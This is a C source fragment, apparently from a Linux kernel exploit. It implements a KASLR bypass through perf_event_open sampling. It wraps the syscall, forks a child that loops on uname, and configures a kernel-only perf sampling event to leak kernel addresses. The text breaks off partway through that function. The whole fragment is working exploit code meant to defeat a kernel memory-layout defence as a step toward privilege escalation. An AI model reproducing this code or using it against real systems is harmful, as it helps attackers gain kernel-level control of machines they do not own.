 // * * * * * * * * * * * perf_event_open KASLR bypass * * * * * * * * * * *
// https://blog.lizzie.io/kaslr-and-perf.html

#if ENABLE_KASLR_BYPASS_PERF
int perf_event_open(struct perf_event_attr *attr, pid_t pid, int cpu, int group_fd, unsigned long flags)
{
  return syscall(SYS_perf_event_open, attr, pid, cpu, group_fd, flags);
}

unsigned long get_kernel_addr_perf() {
  int fd;
  pid_t child;

  dprintf("[.] trying perf_event_open sampling...\n");

  child = fork();

  if (child == -1) {
    dprintf("[-] fork() failed: %m\n");
    return 0;
  }

  if (child == 0) {
    struct utsname self = {0};
    while (1) uname(&self);
    return 0;
  }

  struct perf_event_attr event = {
    .type = PERF_TYPE_SOFTWARE,
    .config = PERF_COUNT_SW_TASK_CLOCK,
    .size = sizeof(struct perf_event_attr),
    .disabled = 1,
    .exclude_user = 1,
    .exclude_hv = 1,
    .sample_type = PERF_SAMPLE_IP,
    .sample_period = 10,
    .precise_ip = 1
  };